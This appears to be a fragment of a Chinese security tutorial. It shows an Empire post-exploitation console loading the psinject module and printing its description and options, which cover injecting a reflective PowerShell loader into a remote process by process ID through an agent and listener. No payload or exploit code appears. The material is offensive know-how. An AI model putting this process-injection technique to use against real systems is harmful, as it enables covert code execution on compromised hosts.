 (Empire: WXEEWWKNWMHKMCFU) > usemodule management/psinject
(Empire: management/psinject) > info
Name: Invoke-PSInject
Module: management/psinject
NeedsAdmin: False
OpsecSafe: True
MinPSVersion: 2
Background: True
OutputExtension: None
Authors:
@harmj0y
@sixdub
leechristensen (@tifkin_)
Description:
Utilizes Powershell to to inject a Stephen Fewer formed
ReflectivePick which executes PS codefrom memory in a remote
process
Options:
Name Required Value Description
---- -------- ------- -----------
ProcId True ProcessID to inject into.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
Agent True WXEEWWKNWMHKMCFU Agent to run module on.
Listener True Listener to use.
Proxy False default Proxy to use for request (default, none,
or other).
UserAgent False default User-agent string to
request (default, or other).
HACK学习呀
安全客 ( bobao.360.cn )